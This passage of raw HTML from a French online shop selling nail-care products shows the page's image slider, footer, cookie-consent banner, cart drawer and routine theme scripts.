src="https://sublimiss.fr/wp-content/uploads/elementor/thumbs/IMG_20221211_004324-01-1-pzib2711acfwuy5y1udux0y39ln7se6fkstr4f00eo.jpg" alt="IMG_20221211_004324-01" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 sur 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://sublimiss.fr/wp-content/uploads/elementor/thumbs/IMG_20211031_192915-01-1-pzib1xmne031mujlkqbl83bhbqxjnf547iawbndy4w.jpg" alt="IMG_20211031_192915-01" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 sur 8"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://sublimiss.fr/wp-content/uploads/elementor/thumbs/IMG_20221030_104545-01-1-pzib22buc69h8wcrtacq2k4saoadpwnrw5kbq16z9s.jpg" alt="IMG_20221030_104545-01" /></figure></div>			</div>
							
									</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-contained site-footer-row-tablet-layout-default site-footer-row-mobile-layout-standard" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-5 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-column ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget4 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer4">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-1" class="widget widget_text"><h2 class="widget-title">Informations</h2>			<div class="textwidget"><p><a href="https://sublimiss.fr/mentions-legales/">Mentions Légales</a><br />
<a href="https://sublimiss.fr/conditions-generales-de-vente/">Conditions Générales de Vente</a><br />
<a href="https://www.sublimiss.fr/payement-securise/">Payements sécurisés</a><br />
<a href="https://sublimiss.fr/contact/">Conatctez nous</a><br />
<a href="https://sublimiss.fr/a-propos/">À propos</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget4 -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-7" class="widget widget_text"><h2 class="widget-title">Catégories</h2>			<div class="textwidget"><p><a href="https://sublimiss.fr/emi/">EMI</a><br />
<a href="https://sublimiss.fr/staleks/">Staleks</a><br />
<a href="https://sublimiss.fr/lippi-slider/">Lippi Slider</a><br />
<a href="https://sublimiss.fr/liquides/">Liquides</a><br />
<a href="https://sublimiss.fr/equipements/">Équipements</a><br />
<a href="https://sublimiss.fr/nail-art-deco/">Nail-Art Déco</a><br />
<a href="https://sublimiss.fr/pedicure/">Pédicure</a><br />
<a href="https://sublimiss.fr/soins/">Soins</a><br />
<a href="https://sublimiss.fr/sublikits/">SubliKits</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget3 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-2">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-10" class="widget widget_text"><h2 class="widget-title">Aide</h2>			<div class="textwidget"><p><a href="https://sublimiss.fr/expedition-et-livraison/">Détails et frais de livraison</a><br />
<a href="https://sublimiss.fr/politique-de-retour/">Politique de retours</a></p>
</div>
		</section>	</div>
</div><!-- .footer-widget1 -->
<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-left content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><h2 class="widget-title">Réseaux</h2><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://www.facebook.com/profile.php?id=100090108669565" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="http://www.instagram.com/sublimiss_shop/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Instagram</title><path d="M21.138 0.242c3.767 0.007 3.914 0.038 4.65 0.144 1.52 0.219 2.795 0.825 3.837 1.821 0.584 0.562 0.987 1.112 1.349 1.848 0.442 0.899 0.659 1.75 0.758 3.016 0.021 0.271 0.031 4.592 0.031 8.916s-0.009 8.652-0.030 8.924c-0.098 1.245-0.315 2.104-0.743 2.986-0.851 1.755-2.415 3.035-4.303 3.522-0.685 0.177-1.304 0.26-2.371 0.31-0.381 0.019-4.361 0.024-8.342 0.024s-7.959-0.012-8.349-0.029c-0.921-0.044-1.639-0.136-2.288-0.303-1.876-0.485-3.469-1.784-4.303-3.515-0.436-0.904-0.642-1.731-0.751-3.045-0.031-0.373-0.039-2.296-0.039-8.87 0-2.215-0.002-3.866 0-5.121 0.006-3.764 0.037-3.915 0.144-4.652 0.219-1.518 0.825-2.795 1.825-3.833 0.549-0.569 1.105-0.975 1.811-1.326 0.915-0.456 1.756-0.668 3.106-0.781 0.374-0.031 2.298-0.038 8.878-0.038h5.13zM15.999 4.364v0c-3.159 0-3.555 0.014-4.796 0.070-1.239 0.057-2.084 0.253-2.824 0.541-0.765 0.297-1.415 0.695-2.061 1.342s-1.045 1.296-1.343 2.061c-0.288 0.74-0.485 1.586-0.541 2.824-0.056 1.241-0.070 1.638-0.070 4.798s0.014 3.556 0.070 4.797c0.057 1.239 0.253 2.084 0.541 2.824 0.297 0.765 0.695 1.415 1.342 2.061s1.296 1.046 2.061 1.343c0.74 0.288 1.586 0.484 2.825 0.541 1.241 0.056 1.638 0.070 4.798 0.070s3.556-0.014 4.797-0.070c1.239-0.057 2.085-0.253 2.826-0.541 0.765-0.297 1.413-0.696 2.060-1.343s1.045-1.296 1.343-2.061c0.286-0.74 0.482-1.586 0.541-2.824 0.056-1.241 0.070-1.637 0.070-4.797s-0.015-3.557-0.070-4.798c-0.058-1.239-0.255-2.084-0.541-2.824-0.298-0.765-0.696-1.415-1.343-2.061s-1.295-1.045-2.061-1.342c-0.742-0.288-1.588-0.484-2.827-0.541-1.241-0.056-1.636-0.070-4.796-0.070zM14.957 6.461c0.31-0 0.655 0 1.044 0 3.107 0 3.475 0.011 4.702 0.067 1.135 0.052 1.75 0.241 2.16 0.401 0.543 0.211 0.93 0.463 1.337 0.87s0.659 0.795 0.871 1.338c0.159 0.41 0.349 1.025 0.401 2.16 0.056 1.227 0.068 1.595 0.068 4.701s-0.012 3.474-0.068 4.701c-0.052 1.135-0.241 1.75-0.401 2.16-0.211 0.543-0.463 0.93-0.871 1.337s-0.794 0.659-1.337 0.87c-0.41 0.16-1.026 0.349-2.16 0.401-1.227 0.056-1.595 0.068-4.702 0.068s-3.475-0.012-4.702-0.068c-1.135-0.052-1.75-0.242-2.161-0.401-0.543-0.211-0.931-0.463-1.338-0.87s-0.659-0.794-0.871-1.337c-0.159-0.41-0.349-1.025-0.401-2.16-0.056-1.227-0.067-1.595-0.067-4.703s0.011-3.474 0.067-4.701c0.052-1.135 0.241-1.75 0.401-2.16 0.211-0.543 0.463-0.931 0.871-1.338s0.795-0.659 1.338-0.871c0.41-0.16 1.026-0.349 2.161-0.401 1.073-0.048 1.489-0.063 3.658-0.065v0.003zM16.001 10.024c-3.3 0-5.976 2.676-5.976 5.976s2.676 5.975 5.976 5.975c3.3 0 5.975-2.674 5.975-5.975s-2.675-5.976-5.975-5.976zM16.001 12.121c2.142 0 3.879 1.736 3.879 3.879s-1.737 3.879-3.879 3.879c-2.142 0-3.879-1.737-3.879-3.879s1.736-3.879 3.879-3.879zM22.212 8.393c-0.771 0-1.396 0.625-1.396 1.396s0.625 1.396 1.396 1.396 1.396-0.625 1.396-1.396c0-0.771-0.625-1.396-1.396-1.396v0.001z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
										<div class="site-footer-top-section-4 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-12" class="widget widget_text"><h2 class="widget-title">Contact</h2>			<div class="textwidget"><p>EI Sublimiss<br />
Nishchyk Sviatlana<br />
1 rue d&rsquo;Aulnoy 59990 Curgies France<br />
Appelez nous au :<br />
06 71 08 31 03<br />
Email : info@sublimiss.fr</p>
</div>
		</section>	</div>
</div><!-- .footer-widget5 -->
					</div>
										<div class="site-footer-top-section-5 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="media_image-3" class="widget widget_media_image"><img width="376" height="147" src="https://sublimiss.fr/wp-content/uploads/2024/07/Paiements.png" class="image wp-image-5745  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://sublimiss.fr/wp-content/uploads/2024/07/Paiements.png 376w, https://sublimiss.fr/wp-content/uploads/2024/07/Paiements-300x117.png 300w" sizes="(max-width: 376px) 100vw, 376px" /></section>	</div>
</div><!-- .footer-widget2 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-contained site-footer-row-tablet-layout-contained site-footer-row-mobile-layout-standard" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026  Sublimiss</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
										<div class="site-footer-bottom-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget6 content-align-right content-tablet-align-left content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer6">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="text-3" class="widget widget_text">			<div class="textwidget"><p>Privacy Policy | Cookies Policy | Terms and Conditions | Website Accessibility</p>
</div>
		</section>	</div>
</div><!-- .footer-widget6 -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
				<div id="cart-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-side-right popup-mobile-drawer-side-right" data-drawer-target-string="#cart-drawer">
		<div class="drawer-overlay" data-drawer-target-string="#cart-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<h2 class="side-cart-header">Voir le panier</h2>
				<button class="cart-toggle-close drawer-toggle" aria-label="Fermer le panier"  data-toggle-target="#cart-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".header-cart-button">
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Fermer le menu</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content woocommerce widget_shopping_cart">
								<div class="mini-cart-container">
					<div class="kadence-mini-cart-refresh">
							<div class="woocommerce-mini-cart__empty-message">Aucun article dans le panier.</div>
					</div>
				</div>
							</div>
		</div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1  optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Fermer la boîte de dialogue">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Pour offrir les meilleures expériences, nous utilisons des technologies telles que les cookies pour stocker et/ou accéder aux informations des appareils. Le fait de consentir à ces technologies nous permettra de traiter des données telles que le comportement de navigation ou les ID uniques sur ce site. Le fait de ne pas consentir ou de retirer son consentement peut avoir un effet négatif sur certaines caractéristiques et fonctions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L’accès ou le stockage technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L’accès ou le stockage technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’internaute.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L’accès ou le stockage technique est nécessaire pour créer des profils d’internautes afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web ayant des finalités marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div><a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Défiler vers le haut" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Défiler vers le haut</title><path d="M5.707 12.707l5.293-5.293v11.586c0 0.552 0.448 1 1 1s1-0.448 1-1v-11.586l5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-7-7c-0.092-0.092-0.202-0.166-0.324-0.217s-0.253-0.076-0.383-0.076c-0.256 0-0.512 0.098-0.707 0.293l-7 7c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Défiler vers le haut" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-up-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Défiler vers le haut</title><path d="M5.707 12.707l5.293-5.293v11.586c0 0.552 0.448 1 1 1s1-0.448 1-1v-11.586l5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-7-7c-0.092-0.092-0.202-0.166-0.324-0.217s-0.253-0.076-0.383-0.076c-0.256 0-0.512 0.098-0.707 0.293l-7 7c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0z"></path>
				</svg></span></button>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=791319935946783&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
		<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Fermer le menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-16 current_page_item menu-item-963"><a href="https://sublimiss.fr/" aria-current="page">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-960"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/boutique/">Boutique</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-960 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2676"><div class="drawer-nav-drop-wrap"><a href="https://sublimiss.fr/emi/">EMI</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-2676 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Ouvrir/fermer le menu enfant</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Déplier</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
